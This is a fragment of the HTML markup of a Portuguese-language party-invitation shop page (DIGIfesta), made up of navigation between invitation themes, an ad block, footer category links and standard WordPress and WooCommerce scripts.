									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9d785f2 elementor-widget elementor-widget-spacer" data-id="9d785f2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-971c499 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="971c499" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2943908" data-id="2943908" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-992ccfd elementor-widget elementor-widget-spacer" data-id="992ccfd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3dc6ad4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dc6ad4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdcbae6" data-id="cdcbae6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ca52d27 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="ca52d27" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://digifesta.com/kit-digital/convite-barbie-gratis/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Tema</span><span class="post-navigation__prev--title">Barbie</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://digifesta.com/kit-digital/convite-pequena-sereia-gratis/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Tema</span><span class="post-navigation__next--title">Pequena Sereia</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8151d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8151d74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-147d0cd" data-id="147d0cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c4f5c0a elementor-widget elementor-widget-html" data-id="c4f5c0a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5006544293276891"
     crossorigin="anonymous"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="62728" class="elementor elementor-62728 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-494a3bce elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="494a3bce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-434518b0" data-id="434518b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec2b5e5 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2ec2b5e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#up" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
							</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e109 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="5e8e109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0310e30" data-id="0310e30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3f6bf4 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3f6bf4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45bcba6 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="45bcba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff2c28c" data-id="ff2c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b3ef9c elementor-align-center elementor-widget elementor-widget-button" data-id="5b3ef9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-livre/introducao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-pencil-alt"></i>			</span>
						<span class="elementor-button-text">  Editor Online</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbcc2ed" data-id="cbcc2ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d324d48 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d324d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43e8ccb" data-id="43e8ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28e4297 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="28e4297" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img width="300" height="86" src="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png 300w, https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1.png 417w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ee3bf9 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="1ee3bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3ca40d elementor-hidden-mobile" data-id="f3ca40d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a1759e elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a1759e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5d9f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="bc5d9f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01a0099" data-id="01a0099" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3b7981 elementor-widget elementor-widget-heading" data-id="b3b7981" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© DIGIfesta 2024  # Portugal #Brasil </p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>		<div data-elementor-type="popup" data-elementor-id="93156" class="elementor elementor-93156 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-149f444 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="149f444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d9e59c0" data-id="d9e59c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d3e3d86 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d3e3d86" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com">
							<img width="150" height="55" src="https://digifesta.com/wp-content/uploads/logo-black-gold-e1616350958590.png" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49131a8 elementor-widget elementor-widget-spacer" data-id="49131a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5c203f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="b5c203f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48db83f elementor-button-success elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="48db83f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/loja/apoio-ao-cliente/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-handshake"></i>			</span>
						<span class="elementor-button-text">Apoio ao Cliente</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9417e74 elementor-widget elementor-widget-spacer" data-id="9417e74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f11e39 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="2f11e39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53bca9c navigation elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53bca9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/temas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-theater-masks"></i>						</span>
										<span class="elementor-icon-list-text">Artes Grátis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Convites Whatsapp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tv"></i>						</span>
										<span class="elementor-icon-list-text">Convites Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-em-papel/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clone"></i>						</span>
										<span class="elementor-icon-list-text">Convites em Papel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/kits-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cut"></i>						</span>
										<span class="elementor-icon-list-text">Kits Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comments"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/editor-livre/introducao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
										<span class="elementor-icon-list-text">Editor Online</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb494c elementor-widget elementor-widget-spacer" data-id="ddb494c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-768e6c5 elementor-hidden-mobile" data-id="768e6c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2602f0 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d2602f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2312308 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="2312308" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b124467 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b124467" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-whatsapp/">CONVITES WHATSAPP</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ec3d48 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4ec3d48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bf4403 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4bf4403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-digitais/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0f9615 elementor-widget elementor-widget-spacer" data-id="a0f9615" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a3dbd9 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1a3dbd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-digitais/">CONVITES DIGITAIS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba3dd00 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="ba3dd00" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-01ee964 elementor-hidden-mobile elementor-hidden-tablet" data-id="01ee964" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a45af13 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="a45af13" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-em-papel/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convites-Portugal-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convites-Portugal-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convites-Portugal-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convites-Portugal-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convites-Portugal-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Convites-Portugal-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convites-Portugal.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f8fe35 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="9f8fe35" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a6fc1d elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="5a6fc1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-em-papel/">CONVITES EM PAPEL</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-839cc74 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="839cc74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f123d9 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4f123d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/kits-digitais/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc4f77c elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="fc4f77c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bf89955 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="bf89955" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/kits-digitais/">KITS DIGITAIS</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ada019 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ada019" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32435aa" data-id="32435aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ef069c elementor-widget elementor-widget-html" data-id="0ef069c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener('DOMContentLoaded', function() {
let elements = document.querySelectorAll( '.showpopup' );
let popupposts = ['93156']; /* enter your popups IDs here , in the order you want them to show up */

elements.forEach(function(e,i){
e.addEventListener( 'mouseenter', function(){
elementorProFrontend.modules.popup.showPopup( { id: popupposts[i] } );
} );
});
});
</script>




		</div>
				</div>
				<div class="elementor-element elementor-element-eafde54 elementor-widget elementor-widget-spacer" data-id="eafde54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/1r4nrguf/bg956.css" media="all"/>
<link rel='stylesheet' id='elementor-post-93156-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1755269033' media='all' />
<!-- <link rel='stylesheet' id='e-animations-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/2ztkp9k6/bg956.css" media="all"/>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/digifesta.com\/loja\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<!--[if lte IE 11]>
